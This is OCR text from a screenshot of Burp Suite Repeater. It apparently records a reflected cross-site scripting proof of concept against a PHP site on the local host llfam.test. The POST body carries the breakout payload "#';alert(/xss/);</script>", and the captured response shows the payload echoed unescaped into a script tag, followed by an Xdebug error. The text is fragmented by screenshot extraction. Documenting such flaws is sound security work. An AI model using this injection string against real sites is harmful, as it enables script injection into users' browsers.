 platform
blog
documents
framework
llfam.test 显示
keyword='
/xss/
: Use of undefined constant siteskin - assumed
确定
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
0.00
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://llfam.test
Request
Raw Params Headers Hex
POST /inc/top.php HTTP/1.1
Host: llfam.test
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/73.0.3683.86 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3
Referer: http://llfam.test/inc/top.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
action=search&lb=#';alert(/xss/);</script>
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 15 Apr 2019 07:13:52 GMT
Server: Apache/2.4.38 (Unix) PHP/7.0.33
X-Powered-By: PHP/7.0.33
Content-Length: 1049
Connection: close
Content-Type: text/html; charset=UTF-8
<script>location.href='#';alert(/xss/);/search.php?keyword='</script><br />
<font size='1'><table class='xdebug-error xe-notice' dir='ltr' border='1'
cellspacing='0' cellpadding='1'>
<tr><th align='left' bgcolor='#f57900' colspan="5"><span style='background-color:
#cc0000; color: #fce94f; font-size: x-large;'>( ! )</span> Notice: Use of undefine
constant siteskin - assumed 'siteskin' in /Users/ll/www/llfam/inc/top.php on line
<i>9</i></th></tr>
<tr><th align='left' bgcolor='#e9b96e' colspan='5'>Call Stack</th></tr>
<tr><th align='center' bgcolor='#eeeeec'>#</th><th align='left'
bgcolor='#eeeeec'>Time</th><th align='left' bgcolor='#eeeeec'>Memory</th><th
align='left' bgcolor='#eeeeec'>Function</th><th align='left'